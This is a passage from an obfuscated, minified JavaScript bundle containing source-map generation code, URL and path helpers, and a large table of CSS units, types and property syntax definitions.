x=M;null!=this[SN(0xd9c)]&&(x=H[SN(0x338)](this[SN(0xd9c)],x)),null!=u?(this[SN(0x474)]||(this[SN(0x474)]=Object[SN(0x78a)](null)),this[SN(0x474)][H[SN(0x103f)](x)]=u):this[SN(0x474)]&&(delete this[SN(0x474)][H[SN(0x103f)](x)],0x0===Object[SN(0xb43)](this[SN(0x474)])[SN(0xeef)]&&(this[SN(0x474)]=null));},V[S8(0xde4)][S8(0x2ca)]=function(M,u,x){const SA=S8;var I=u;if(null==u){if(null==M[SA(0x53c)])throw new Error(SA(0xa97));I=M[SA(0x53c)];}var X=this[SA(0xd9c)];null!=X&&(I=H[SA(0x338)](X,I));var f=new g(),W=new g();this[SA(0xfc2)][SA(0xfce)](function(P){const Sj=SA;if(P[Sj(0xcd4)]===I&&null!=P[Sj(0x169)]){var J=M[Sj(0xe6c)]({'line':P[Sj(0x169)],'column':P[Sj(0xe0f)]});null!=J[Sj(0xcd4)]&&(P[Sj(0xcd4)]=J[Sj(0xcd4)],null!=x&&(P[Sj(0xcd4)]=H[Sj(0xeae)](x,P[Sj(0xcd4)])),null!=X&&(P[Sj(0xcd4)]=H[Sj(0x338)](X,P[Sj(0xcd4)])),P[Sj(0x169)]=J[Sj(0x711)],P[Sj(0xe0f)]=J[Sj(0xdc3)],null!=J[Sj(0x117)]&&(P[Sj(0x117)]=J[Sj(0x117)]));}var O=P[Sj(0xcd4)];null==O||f[Sj(0x9f1)](O)||f[Sj(0x7a1)](O);var v=P[Sj(0x117)];null==v||W[Sj(0x9f1)](v)||W[Sj(0x7a1)](v);},this),this[SA(0x46e)]=f,this[SA(0xfb3)]=W,M[SA(0x67c)][SA(0x7dd)](function(P){const SF=SA;var J=M[SF(0xe2c)](P);null!=J&&(null!=x&&(P=H[SF(0xeae)](x,P)),null!=X&&(P=H[SF(0x338)](X,P)),this[SF(0x1f5)](P,J));},this);},V[S8(0xde4)][S8(0xc52)]=function(M,u,x,I){const Sn=S8;if(u&&Sn(0x764)!=typeof u[Sn(0x711)]&&Sn(0x764)!=typeof u[Sn(0xdc3)]){var X=Sn(0xd4a);if(this[Sn(0x5a1)])return Sn(0x1b8)!=typeof console&&console[Sn(0xd71)]&&console[Sn(0xd71)](X),!0x1;throw new Error(X);}if((!(M&&Sn(0x711)in M&&Sn(0xdc3)in M&&M[Sn(0x711)]>0x0&&M[Sn(0xdc3)]>=0x0)||u||x||I)&&!(M&&Sn(0x711)in M&&Sn(0xdc3)in M&&u&&Sn(0x711)in u&&Sn(0xdc3)in u&&M[Sn(0x711)]>0x0&&M[Sn(0xdc3)]>=0x0&&u[Sn(0x711)]>0x0&&u[Sn(0xdc3)]>=0x0&&x)){if(X=Sn(0xd50)+JSON[Sn(0xb7a)]({'generated':M,'source':x,'original':u,'name':I}),this[Sn(0x5a1)])return Sn(0x1b8)!=typeof console&&console[Sn(0xd71)]&&console[Sn(0xd71)](X),!0x1;throw new Error(X);}},V[S8(0xde4)][S8(0xd0c)]=function(){const Si=S8;for(var M,x,I,X,f=0x0,W=0x1,P=0x0,J=0x0,O=0x0,v=0x0,C='',G=this[Si(0xfc2)][Si(0x741)](),L=0x0,K=G[Si(0xeef)];L<K;L++){if(M='',(x=G[L])[Si(0x2b6)]!==W){for(f=0x0;x[Si(0x2b6)]!==W;)M+=';',W++;}else{if(L>0x0){if(!H[Si(0x96f)](x,G[L-0x1]))continue;M+=',';}}M+=S[Si(0x1070)](x[Si(0x4ee)]-f),f=x[Si(0x4ee)],null!=x[Si(0xcd4)]&&(X=this[Si(0x46e)][Si(0x97c)](x[Si(0xcd4)]),M+=S[Si(0x1070)](X-v),v=X,M+=S[Si(0x1070)](x[Si(0x169)]-0x1-J),J=x[Si(0x169)]-0x1,M+=S[Si(0x1070)](x[Si(0xe0f)]-P),P=x[Si(0xe0f)],null!=x[Si(0x117)]&&(I=this[Si(0xfb3)][Si(0x97c)](x[Si(0x117)]),M+=S[Si(0x1070)](I-O),O=I)),C+=M;}return C;},V[S8(0xde4)][S8(0xd87)]=function(M,u){const SS=S8;return M[SS(0x761)](function(x){const SH=SS;if(!this[SH(0x474)])return null;null!=u&&(x=H[SH(0x338)](u,x));var I=H[SH(0x103f)](x);return Object[SH(0xde4)][SH(0xdf8)][SH(0xbfb)](this[SH(0x474)],I)?this[SH(0x474)][I]:null;},this);},V[S8(0xde4)][S8(0x6f1)]=function(){const Sg=S8;var M={'version':this[Sg(0xa5e)],'sources':this[Sg(0x46e)][Sg(0x741)](),'names':this[Sg(0xfb3)][Sg(0x741)](),'mappings':this[Sg(0xd0c)]()};return null!=this[Sg(0x100f)]&&(M[Sg(0x53c)]=this[Sg(0x100f)]),null!=this[Sg(0xd9c)]&&(M[Sg(0xb5f)]=this[Sg(0xd9c)]),this[Sg(0x474)]&&(M[Sg(0xea3)]=this[Sg(0xd87)](M[Sg(0x67c)],M[Sg(0xb5f)])),M;},V[S8(0xde4)][S8(0x60a)]=function(){const Sy=S8;return JSON[Sy(0xb7a)](this[Sy(0x6f1)]());},j['x']=V;},0x23c3:(A,j)=>{const SV=a2U;j[SV(0x5d2)]=function(P,J,O){const Ss=SV;if(J in P)return P[J];if(0x3===arguments[Ss(0xeef)])return O;throw new Error('\x22'+J+Ss(0x7ed));};var F=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,S=/^data:.+\,.+$/;function H(P){const SM=SV;var J=P[SM(0xab6)](F);return J?{'scheme':J[0x1],'auth':J[0x2],'host':J[0x3],'port':J[0x4],'path':J[0x5]}:null;}function g(P){const Su=SV;var J='';return P[Su(0x504)]&&(J+=P[Su(0x504)]+':'),J+='//',P[Su(0x1b4)]&&(J+=P[Su(0x1b4)]+'@'),P[Su(0x3e8)]&&(J+=P[Su(0x3e8)]),P[Su(0xf81)]&&(J+=':'+P[Su(0xf81)]),P[Su(0x4fe)]&&(J+=P[Su(0x4fe)]),J;}j[SV(0x6d5)]=H,j[SV(0x88b)]=g;var y,V,M=(y=function(P){const Sr=SV;var J=P,O=H(P);if(O){if(!O[Sr(0x4fe)])return P;J=O[Sr(0x4fe)];}for(var v=j[Sr(0xe3f)](J),C=[],G=0x0,L=0x0;;){if(G=L,-0x1===(L=J[Sr(0x97c)]('/',G))){C[Sr(0xdb7)](J[Sr(0x58f)](G));break;}for(C[Sr(0xdb7)](J[Sr(0x58f)](G,L));L<J[Sr(0xeef)]&&'/'===J[L];)L++;}var K,w=0x0;for(L=C[Sr(0xeef)]-0x1;L>=0x0;L--)'.'===(K=C[L])?C[Sr(0x438)](L,0x1):'..'===K?w++:w>0x0&&(''===K?(C[Sr(0x438)](L+0x1,w),w=0x0):(C[Sr(0x438)](L,0x2),w--));return''===(J=C[Sr(0xeae)]('/'))&&(J=v?'/':'.'),O?(O[Sr(0x4fe)]=J,g(O)):J;},V=[],function(P){const Sx=SV;for(var J=0x0;J<V[Sx(0xeef)];J++)if(V[J][Sx(0x30f)]===P){var O=V[0x0];return V[0x0]=V[J],V[J]=O,V[0x0][Sx(0x73c)];}var v=y(P);return V[Sx(0xc5b)]({'input':P,'result':v}),V[Sx(0xeef)]>0x20&&V[Sx(0x8bd)](),v;});function x(P,J){const SI=SV;''===P&&(P='.'),''===J&&(J='.');var O=H(J),v=H(P);if(v&&(P=v[SI(0x4fe)]||'/'),O&&!O[SI(0x504)])return v&&(O[SI(0x504)]=v[SI(0x504)]),g(O);if(O||J[SI(0xab6)](S))return J;if(v&&!v[SI(0x3e8)]&&!v[SI(0x4fe)])return v[SI(0x3e8)]=J,g(v);var C='/'===J[SI(0xb66)](0x0)?J:M(P[SI(0x897)](/\/+$/,'')+'/'+J);return v?(v[SI(0x4fe)]=C,g(v)):C;}j[SV(0x1ed)]=M,j[SV(0xeae)]=x,j[SV(0xe3f)]=function(P){const SX=SV;return'/'===P[SX(0xb66)](0x0)||F[SX(0x841)](P);},j[SV(0x338)]=function(P,J){const Sl=SV;''===P&&(P='.'),P=P[Sl(0x897)](/\/$/,'');for(var O=0x0;0x0!==J[Sl(0x97c)](P+'/');){var v=P[Sl(0x399)]('/');if(v<0x0)return J;if((P=P[Sl(0x58f)](0x0,v))[Sl(0xab6)](/^([^\/]+:\/)?\/*$/))return J;++O;}return Array(O+0x1)[Sl(0xeae)](Sl(0xd37))+J[Sl(0x644)](P[Sl(0xeef)]+0x1);};var I=!(SV(0xcb9)in Object[SV(0x78a)](null));function X(P){return P;}function f(P){const Sa=SV;if(!P)return!0x1;var J=P[Sa(0xeef)];if(J<0x9)return!0x1;if(0x5f!==P[Sa(0xb4f)](J-0x1)||0x5f!==P[Sa(0xb4f)](J-0x2)||0x6f!==P[Sa(0xb4f)](J-0x3)||0x74!==P[Sa(0xb4f)](J-0x4)||0x6f!==P[Sa(0xb4f)](J-0x5)||0x72!==P[Sa(0xb4f)](J-0x6)||0x70!==P[Sa(0xb4f)](J-0x7)||0x5f!==P[Sa(0xb4f)](J-0x8)||0x5f!==P[Sa(0xb4f)](J-0x9))return!0x1;for(var O=J-0xa;O>=0x0;O--)if(0x24!==P[Sa(0xb4f)](O))return!0x1;return!0x0;}function W(P,J){return P===J?0x0:null===P?0x1:null===J?-0x1:P>J?0x1:-0x1;}j[SV(0x103f)]=I?X:function(P){return f(P)?'$'+P:P;},j[SV(0x561)]=I?X:function(P){const Sf=SV;return f(P)?P[Sf(0x58f)](0x1):P;},j[SV(0x3fe)]=function(P,J,O){const SW=SV;var v=W(P[SW(0xcd4)],J[SW(0xcd4)]);return 0x0!==v||0x0!=(v=P[SW(0x169)]-J[SW(0x169)])||0x0!=(v=P[SW(0xe0f)]-J[SW(0xe0f)])||O||0x0!=(v=P[SW(0x4ee)]-J[SW(0x4ee)])||0x0!=(v=P[SW(0x2b6)]-J[SW(0x2b6)])?v:W(P[SW(0x117)],J[SW(0x117)]);},j[SV(0x5e0)]=function(P,J,O){const SP=SV;var v;return 0x0!=(v=P[SP(0x169)]-J[SP(0x169)])||0x0!=(v=P[SP(0xe0f)]-J[SP(0xe0f)])||O||0x0!=(v=P[SP(0x4ee)]-J[SP(0x4ee)])||0x0!=(v=P[SP(0x2b6)]-J[SP(0x2b6)])?v:W(P[SP(0x117)],J[SP(0x117)]);},j[SV(0xc9b)]=function(P,J,O){const SJ=SV;var v=P[SJ(0x2b6)]-J[SJ(0x2b6)];return 0x0!==v||0x0!=(v=P[SJ(0x4ee)]-J[SJ(0x4ee)])||O||0x0!==(v=W(P[SJ(0xcd4)],J[SJ(0xcd4)]))||0x0!=(v=P[SJ(0x169)]-J[SJ(0x169)])||0x0!=(v=P[SJ(0xe0f)]-J[SJ(0xe0f)])?v:W(P[SJ(0x117)],J[SJ(0x117)]);},j[SV(0x1a1)]=function(P,J,O){const SO=SV;var v=P[SO(0x4ee)]-J[SO(0x4ee)];return 0x0!==v||O||0x0!==(v=W(P[SO(0xcd4)],J[SO(0xcd4)]))||0x0!=(v=P[SO(0x169)]-J[SO(0x169)])||0x0!=(v=P[SO(0xe0f)]-J[SO(0xe0f)])?v:W(P[SO(0x117)],J[SO(0x117)]);},j[SV(0x96f)]=function(P,J){const Sv=SV;var O=P[Sv(0x2b6)]-J[Sv(0x2b6)];return 0x0!==O||0x0!=(O=P[Sv(0x4ee)]-J[Sv(0x4ee)])||0x0!==(O=W(P[Sv(0xcd4)],J[Sv(0xcd4)]))||0x0!=(O=P[Sv(0x169)]-J[Sv(0x169)])||0x0!=(O=P[Sv(0xe0f)]-J[Sv(0xe0f)])?O:W(P[Sv(0x117)],J[Sv(0x117)]);},j[SV(0x46d)]=function(P){const SC=SV;return JSON[SC(0xb7f)](P[SC(0x897)](/^\)]}'[^\n]*\n/,''));},j[SV(0x69d)]=function(P,J,O){const SG=SV;if(J=J||'',P&&('/'!==P[P[SG(0xeef)]-0x1]&&'/'!==J[0x0]&&(P+='/'),J=P+J),O){var v=H(O);if(!v)throw new Error(SG(0x71b));if(v[SG(0x4fe)]){var C=v[SG(0x4fe)][SG(0x399)]('/');C>=0x0&&(v[SG(0x4fe)]=v[SG(0x4fe)][SG(0xd5b)](0x0,C+0x1));}J=x(g(v),J);}return M(J);};},0x1cbf:(A,j,F)=>{'use strict';F['d'](j,{'A':()=>S});var i=F(0x1296);function S(H,g,y){const SL=a2U;return(g=(0x0,i['A'])(g))in H?Object[SL(0xe91)](H,g,{'value':y,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):H[g]=y,H;}},0x1abb:(A,j,F)=>{'use strict';F['d'](j,{'A':()=>S});var i=F(0x1048);function S(H,g){const Se=a2U;if(Se(0x114)!=(0x0,i['A'])(H)||!H)return H;var y=H[Symbol[Se(0x8c0)]];if(void 0x0!==y){var V=y[Se(0xbfb)](H,g||Se(0x9d2));if(Se(0x114)!=(0x0,i['A'])(V))return V;throw new TypeError(Se(0x7e1));}return(Se(0x7c6)===g?String:Number)(H);}},0x1296:(A,j,F)=>{'use strict';F['d'](j,{'A':()=>g});var S=F(0x1048),H=F(0x1abb);function g(y){const Sd=a2U;var V=(0x0,H['A'])(y,Sd(0x7c6));return Sd(0x2f7)==(0x0,S['A'])(V)?V:V+'';}},0x1048:(A,j,F)=>{'use strict';function i(S){const SK=a2U;return i=SK(0x5f1)==typeof Symbol&&SK(0x2f7)==typeof Symbol[SK(0xd36)]?function(H){return typeof H;}:function(H){const Sw=SK;return H&&Sw(0x5f1)==typeof Symbol&&H[Sw(0x1012)]===Symbol&&H!==Symbol[Sw(0xde4)]?Sw(0x2f7):typeof H;},i(S);}F['d'](j,{'A':()=>i});},0xd33:(A,j,F)=>{'use strict';const Sh=a2U;F['d'](j,{'A':()=>i});const i={'generic':!0x0,'cssWideKeywords':[Sh(0xa0d),Sh(0xf20),Sh(0xa28),Sh(0x9fb),Sh(0x1013)],'units':{'angle':[Sh(0x7b4),Sh(0xb15),Sh(0x1072),Sh(0xa36)],'decibel':['db'],'flex':['fr'],'frequency':['hz',Sh(0xfbf)],'length':['cm','mm','q','in','pt','pc','px','em',Sh(0x1ef),'ex',Sh(0x7c4),Sh(0x396),Sh(0xb57),'ch',Sh(0x752),'ic',Sh(0x26e),'lh',Sh(0x756),'vw',Sh(0xee6),Sh(0x249),Sh(0x180),'vh',Sh(0x6dc),Sh(0x57d),Sh(0x9e8),'vi',Sh(0x306),Sh(0xdaf),Sh(0x264),'vb',Sh(0xc38),Sh(0xaca),Sh(0x47d),Sh(0xab2),Sh(0x107b),Sh(0x7d2),Sh(0x405),Sh(0x65f),Sh(0x7a7),Sh(0xe4c),Sh(0xf75),Sh(0x59f),Sh(0x351),Sh(0xc41),Sh(0xa9a),Sh(0x902),Sh(0x6ba)],'resolution':[Sh(0xa70),Sh(0xf10),Sh(0xdac),'x'],'semitones':['st'],'time':['s','ms']},'types':{'abs()':Sh(0xb65),'absolute-size':Sh(0x436),'acos()':Sh(0xc90),'alpha-value':Sh(0xb37),'angle-percentage':Sh(0x857),'angular-color-hint':Sh(0x9fc),'angular-color-stop':Sh(0xa15),'angular-color-stop-list':Sh(0x20e),'animateable-feature':Sh(0x503),'asin()':Sh(0xd8d),'atan()':Sh(0x1d2),'atan2()':Sh(0x124),'attachment':Sh(0xa2f),'attr()':Sh(0x93e),'attr-matcher':Sh(0x676),'attr-modifier':Sh(0xff8),'attribute-selector':Sh(0xe4b),'auto-repeat':Sh(0x1066),'auto-track-list':Sh(0x32e),'axis':Sh(0x1051),'baseline-position':Sh(0xc6c),'basic-shape':Sh(0xbd6),'bg-image':Sh(0xb14),'bg-layer':Sh(0xed7),'bg-position':Sh(0xe7e),'bg-size':Sh(0xaeb),'blur()':Sh(0xbd5),'blend-mode':Sh(0xccd),'box':Sh(0xd7f),'brightness()':Sh(0x467),'calc()':Sh(0x86c),'calc-sum':Sh(0x940),'calc-product':Sh(0xb63),'calc-value':Sh(0xe3c),'calc-constant':Sh(0x187),'cf-final-image':Sh(0x7c5),'cf-mixing-image':Sh(0x330),'circle()':Sh(0x62d),'clamp()':Sh(0x108e),'class-selector':Sh(0x907),'clip-source':Sh(0x9e4),'color':Sh(0x6e2),'color-stop':Sh(0x412),'color-stop-angle':Sh(0x554),'color-stop-length':Sh(0x233),'color-stop-list':Sh(0xa4b),'color-interpolation-method':Sh(0x8fd),'combinator':Sh(0x1eb),'common-lig-values':Sh(0xce9),'compat-auto':Sh(0xb4d),'composite-style':Sh(0x2e0),'compositing-operator':Sh(0x6f4),'compound-selector':Sh(0xf6f),'compound-selector-list':Sh(0x3d9),'complex-selector':Sh(0x2d2),'complex-selector-list':Sh(0x5f5),'conic-gradient()':Sh(0x1be),'contextual-alt-values':Sh(0xddd),'content-distribution':Sh(0xad8),'content-list':Sh(0x959),'content-position':Sh(0xaba),'content-replacement':Sh(0xae6),'contrast()':Sh(0xf60),'cos()':Sh(0x397),'counter':Sh(0x279),'counter()':Sh(0x532),'counter-name':Sh(0x15e),'counter-style':Sh(0xa84),'counter-style-name':Sh(0x15e),'counters()':Sh(0x602),'cross-fade()':Sh(0x107e),'cubic-bezier-timing-function':Sh(0xec4),'deprecated-system-color':Sh(0x9cf),'discretionary-lig-values':Sh(0xbec),'display-box':Sh(0x8fb),'display-inside':Sh(0xe8c),'display-internal':Sh(0x1074),'display-legacy':Sh(0xc7e),'display-listitem':Sh(0x30a),'display-outside':Sh(0x11d),'drop-shadow()':Sh(0x98e),'east-asian-variant-values':Sh(0x9ba),'east-asian-width-values':Sh(0x31e),'element()':Sh(0x365),'ellipse()':Sh(0xaa9),'ending-shape':Sh(0xa17),'env()':Sh(0xbf7),'exp()':Sh(0xa51),'explicit-track-list':Sh(0x95f),'family-name':Sh(0x9de),'feature-tag-value':Sh(0xd3a),'feature-type':Sh(0x18b),'feature-value-block':Sh(0x116),'feature-value-block-list':Sh(0x4b5),'feature-value-declaration':Sh(0xb36),'feature-value-declaration-list':Sh(0x178),'feature-value-name':Sh(0x15e),'fill-rule':Sh(0xb17),'filter-function':Sh(0x51e),'filter-function-list':Sh(0x97e),'final-bg-layer':Sh(0x708),'fixed-breadth':Sh(0xcf9),'fixed-repeat':Sh(0xb26),'fixed-size':Sh(0x4d7),'font-stretch-absolute':Sh(0xff3),'font-variant-css21':Sh(0x53b),'font-weight-absolute':Sh(0x1046),'frequency-percentage':Sh(0x77c),'general-enclosed':Sh(0x8b9),'generic-family':Sh(0x485),'generic-name':Sh(0xcc5),'geometry-box':Sh(0xf31),'gradient':Sh(0xabe),'grayscale()':Sh(0x489),'grid-line':Sh(0x16e),'historical-lig-values':Sh(0x407),'hsl()':Sh(0x336),'hsla()':Sh(0x9ae),'hue':Sh(0xa91),'hue-rotate()':Sh(0xc3f),'hue-interpolation-method':Sh(0x6a9),'hwb()':Sh(0xce8),'hypot()':Sh(0x56f),'image':Sh(0x3e6),'image()':Sh(0xf6b),'image-set()':Sh(0x2f4),'image-set-option':Sh(0xe89),'image-src':Sh(0x7a9),'image-tags':Sh(0xc9d),'inflexible-breadth':Sh(0x35b),'inset()':Sh(0x101f),'invert()':Sh(0x1d7),'keyframes-name':Sh(0x244),'keyframe-block':Sh(0x60e),'keyframe-block-list':Sh(0xa75),'keyframe-selector':Sh(0xf1e),'lab()':Sh(0x7e7),'layer()':Sh(0x170),'layer-name':Sh(0x5fa),'lch()':Sh(0x885),'leader()':Sh(0xd80),'leader-type':Sh(0xaa2),'length-percentage':Sh(0x23e),'light-dark()':Sh(0xc43),'line-names':Sh(0x3e9),'line-name-list':Sh(0x611),'line-style':Sh(0x82d),'line-width':Sh(0xc78),'linear-color-hint':Sh(0xcf9),'linear-color-stop':Sh(0x32d),'linear-gradient()':Sh(0x284),'log()':Sh(0x1088),'mask-layer':Sh(0x58d),'mask-position':Sh(0xa45),'mask-reference':Sh(0x5ff),'mask-source':Sh(0x9e4),'masking-mode':Sh(0x142),'matrix()':Sh(0x814),'matrix3d()':Sh(0x2d6),'max()':Sh(0x4f6),'media-and':Sh(0x302),'media-condition':Sh(0x1b5),'media-condition-without-or':Sh(0xf78),'media-feature':Sh(0xd2c),'media-in-parens':Sh(0x90b),'media-not':Sh(0x30d),'media-or':Sh(0x79d),'media-query':Sh(0x5ec),'media-query-list':Sh(0xd75),'media-type':Sh(0x25a),'mf-boolean':Sh(0x46a),'mf-name':Sh(0x25a),'mf-plain':Sh(0x3ba),'mf-range':Sh(0xc8e),'mf-value':Sh(0x545),'min()':Sh(0x3fb),'minmax()':Sh(0x591),'mod()':Sh(0x81a),'name-repeat':Sh(0x9f8),'named-color':Sh(0xef5),'namespace-prefix':Sh(0x25a),'ns-prefix':Sh(0x915),'number-percentage':Sh(0xb37),'numeric-figure-values':Sh(0xbf1),'numeric-fraction-values':Sh(0x5b3),'numeric-spacing-values':Sh(0x4c4),'nth':Sh(0x498),'opacity()':Sh(0xe51),'overflow-position':Sh(0x78b),'outline-radius':Sh(0x23e),'page-body':Sh(0x898),'page-margin-box':Sh(0xb25),'page-margin-box-type':Sh(0xbd2),'page-selector-list':Sh(0x8bb),'page-selector':Sh(0x1008),'page-size':Sh(0xdfd),'path()':Sh(0x3ed),'paint()':Sh(0x394),'perspective()':Sh(0xdfe),'polygon()':Sh(0xb40),'polar-color-space':Sh(0xd65),'position':Sh(0xe15),'pow()':Sh(0xc72),'pseudo-class-selector':Sh(0x389),'pseudo-element-selector':Sh(0x9a2),'pseudo-page':Sh(0x75a),'quote':Sh(0x4ff),'radial-gradient()':Sh(0x57b),'ratio':Sh(0x88f),'ray()':Sh(0x8ed),'ray-size':Sh(0x82b),'rectangular-color-space':Sh(0x683),'relative-selector':Sh(0x41f),'relative-selector-list':Sh(0x43d),'relative-size':Sh(0x3e4),'rem()':Sh(0x148),'repeat-style':Sh(0x978),'repeating-conic-gradient()':Sh(0x5dc),'repeating-linear-gradient()':Sh(0x818),'repeating-radial-gradient()':Sh(0x6c5),'reversed-counter-name':Sh(0xcdd),'rgb()':Sh(0x26b),'rgba()':Sh(0x463),'rotate()':Sh(0x25e),'rotate3d()':Sh(0x36b),'rotateX()':Sh(0x2c3),'rotateY()':Sh(0x75e),'rotateZ()':Sh(0x106d),'round()':Sh(0x1f0),'rounding-strategy':Sh(0xed9),'saturate()':Sh(0x7d3),'scale()':Sh(0x18e),'scale3d()':Sh(0x493),'scaleX()':Sh(0xe03),'scaleY()':Sh(0x557),'scaleZ()':Sh(0xbf3),'scroll()':Sh(0x299),'scroller':Sh(0x2f0),'self-position':Sh(0x6d7),'shape-radius':Sh(0x99a),'sign()':Sh(0x658),'skew()':Sh(0x104a),'skewX()':Sh(0x337),'skewY()':Sh(0x9bd),'sepia()':Sh(0xd2a),'shadow':Sh(0x7f9),'shadow-t':Sh(0xe6a),'shape':Sh(0x874),'shape-box':Sh(0x5b7),'side-or-corner':Sh(0x980),'sin()':Sh(0x800),'single-animation':Sh(0x1d3),'single-animation-direction':Sh(0x29f),'single-animation-fill-mode':Sh(0x665),'single-animation-iteration-count':Sh(0xc6a),'single-animation-play-state':Sh(0x731),'single-animation-timeline':Sh(0x9bc),'single-transition':Sh(0xa74),'single-transition-property':Sh(0x465),'size':Sh(0x8a4),'sqrt()':Sh(0x593),'step-position':Sh(0x79a),'step-timing-function':Sh(0xc7d),'subclass-selector':Sh(0x31a),'supports-condition':Sh(0x5ea),'supports-in-parens':Sh(0x69c),'supports-feature':Sh(0xd26),'supports-decl':Sh(0x965),'supports-selector-fn':Sh(0x10c1),'symbol':Sh(0xf71),'system-color':Sh(0x10a6),'tan()':Sh(0x727),'target':Sh(0x9a7),'target-counter()':Sh(0xe20),'target-counters()':Sh(0x216),'target-text()':Sh(0x303),'time-percentage':Sh(0x1065),'timeline-range-name':Sh(0xa7b),'easing-function':Sh(0x487),'track-breadth':Sh(0xaa3),'track-list':Sh(0x34b),'track-repeat':Sh(0x1085),'track-size':Sh(0x81b),'transform-function':Sh(0x757),'transform-list':Sh(0x8d5),'transition-behavior-value':Sh(0x9c3),'translate()':Sh(0x4ab),'translate3d()':Sh(0x80e),'translateX()':Sh(0x4d6),'translateY()':Sh(0x6b2),'translateZ()':Sh(0x943),'type-or-unit':Sh(0x431),'type-selector':Sh(0x71a),'var()':Sh(0x4d2),'view()':Sh(0x957),'viewport-length':Sh(0x1e0),'visual-box':Sh(0xcff),'wq-name':Sh(0x5ae),'-legacy-gradient':Sh(0x172),'-legacy-linear-gradient':Sh(0x640),'-legacy-repeating-linear-gradient':Sh(0x688),'-legacy-linear-gradient-arguments':Sh(0xa6b),'-legacy-radial-gradient':Sh(0xa7f),'-legacy-repeating-radial-gradient':Sh(0xefb),'-legacy-radial-gradient-arguments':Sh(0x7b7),'-legacy-radial-gradient-size':Sh(0x6a6),'-legacy-radial-gradient-shape':Sh(0xa17),'-non-standard-font':Sh(0xb09),'-non-standard-color':Sh(0x58c),'-non-standard-image-rendering':Sh(0x762),'-non-standard-overflow':Sh(0x852),'-non-standard-size':Sh(0x724),'-webkit-gradient()':Sh(0xf8a),'-webkit-gradient-color-stop':Sh(0x109f),'-webkit-gradient-point':Sh(0x53a),'-webkit-gradient-radius':Sh(0x23e),'-webkit-gradient-type':Sh(0xaae),'-webkit-mask-box-repeat':Sh(0x50a),'-ms-filter-function-list':Sh(0x10a0),'-ms-filter-function':Sh(0xac6),'-ms-filter-function-progid':Sh(0x739),'-ms-filter-function-legacy':Sh(0x17f),'absolute-color-base':Sh(0x35d),'absolute-color-function':Sh(0xbb6),'age':Sh(0x357),'anchor-name':Sh(0xe74),'attr-name':Sh(0xf36),'attr-fallback':Sh(0x2e1),'bg-clip':Sh(0x2c4),'bottom':Sh(0x10ba),'container-name':Sh(0x15e),'container-condition':Sh(0x6bf),'coord-box':Sh(0x4fa),'generic-voice':Sh(0xea8),'gender':Sh(0x779),'generic-script-specific':Sh(0xb6c),'generic-complete':Sh(0x20b),'generic-incomplete':Sh(0xe4e),'-non-standard-generic-family':Sh(0x742),'left':Sh(0x10ba),'color-base':Sh(0xaa5),'color-function':Sh(0xbb6),'device-cmyk()':Sh(0xd60),'legacy-device-cmyk-syntax':Sh(0x5ef),'modern-device-cmyk-syntax':Sh(0x39a),'cmyk-component':Sh(0x526),'color-mix()':Sh(0x12d),'color-space':Sh(0xa27),'custom-color-space':Sh(0xe74),'paint':Sh(0x8d6),'palette-identifier':Sh(0xe74),'right':Sh(0x10ba),'scope-start':Sh(0xfe5),'scope-end':Sh(0xfe5),'forgiving-selector-list':Sh(0x8f1),'forgiving-relative-selector-list':Sh(0x1061),'selector-list':Sh(0x838),'complex-real-selector-list':Sh(0xe9f),'simple-selector-list':Sh(0xfe0),'relative-real-selector-list':Sh(0xb47),'complex-selector-unit':Sh(0xb3e),'complex-real-selector':Sh(0x4c2),'relative-real-selector':Sh(0x813),'pseudo-compound-selector':Sh(0x5b6),'simple-selector':Sh(0xbdb),'legacy-pseudo-element-selector':Sh(0xfd2),'single-animation-composition':Sh(0x7a6),'svg-length':Sh(0x352),'svg-writing-mode':Sh(0x900),'top':Sh(0x10ba),'x':Sh(0xd40),'y':Sh(0xd40),'declaration':Sh(0xbad),'declaration-list':Sh(0x566),'url':Sh(0x99d),'url-modifier':Sh(0x491),'number-zero-one':Sh(0xfd8),'number-one-or-greater':Sh(0xea0),'color()':Sh(0xf56),'colorspace-params':Sh(0x105f),'predefined-rgb-params':Sh(0xa37),'predefined-rgb':Sh(0xd62),'xyz-params':Sh(0x156),'xyz-space':Sh(0x102a),'oklab()':Sh(0xf0b),'oklch()':Sh(0xfa0),'offset-path':Sh(0x33c),'rect()':Sh(0x9ce),'xywh()':Sh(0xb9c),'query-in-parens':Sh(0x4f0),'size-feature':Sh(0xf69),'style-feature':Sh(0xfc8),'style-query':Sh(0x360),'style-condition':Sh(0x7ce),'style-in-parens':Sh(0x7a3),'-non-standard-display':Sh(0x7ba),'inset-area':Sh(0x55b),'position-area':Sh(0xdcb),'anchor()':Sh(0x8c3),'anchor-side':Sh(0xe71),'anchor-size()':Sh(0x85b),'anchor-size':Sh(0xa7d),'anchor-element':Sh(0xe74),'try-size':Sh(0x260),'try-tactic':Sh(0xf93),'font-variant-css2':Sh(0x1015),'font-width-css3':Sh(0x549),'system-family-name':Sh(0xf04)},'properties':{'--*':Sh(0x6f3),'-ms-accelerator':Sh(0x5f3),'-ms-block-progression':Sh(0xeff),'-ms-content-zoom-chaining':Sh(0x7bc),'-ms-content-zooming':Sh(0x8cd),'-ms-content-zoom-limit':Sh(0x642),'-ms-content-zoom-limit-max':Sh(0x6f7),'-ms-content-zoom-limit-min':Sh(0x6f7),'-ms-content-zoom-snap':Sh(0xf61),'-ms-content-zoom-snap-points':Sh(0xbdc),'-ms-content-zoom-snap-type':Sh(0x1045),'-ms-filter':Sh(0x765),'-ms-flow-from':Sh(0xc25),'-ms-flow-into':Sh(0xc25),'-ms-grid-columns':Sh(0xdb8),'-ms-grid-rows':Sh(0xdb8),'-ms-high-contrast-adjust':Sh(0xc57),'-ms-hyphenate-limit-chars':Sh(0x847),'-ms-hyphenate-limit-lines':Sh(0x199),'-ms-hyphenate-limit-zone':Sh(0x179),'-ms-ime-align':Sh(0x59d),'-ms-overflow-style':Sh(0x5d8),'-ms-scrollbar-3dlight-color':Sh(0x6f0),'-ms-scrollbar-arrow-color':Sh(0x6f0),'-ms-scrollbar-base-color':Sh(0x6f0),'-ms-scrollbar-darkshadow-color':Sh(0x6f0),'-ms-scrollbar-face-color':Sh(0x6f0),'-ms-scrollbar-highlight-color':Sh(0x6f0),'-ms-scrollbar-shadow-color':Sh(0x6f0),'-ms-scrollbar-track-color':Sh(0x6f0),'-ms-scroll-chaining':Sh(0x468),'-ms-scroll-limit':Sh(0xd4c),'-ms-scroll-limit-x-max':Sh(0x635),'-ms-scroll-limit-x-min':Sh(0x277),'-ms-scroll-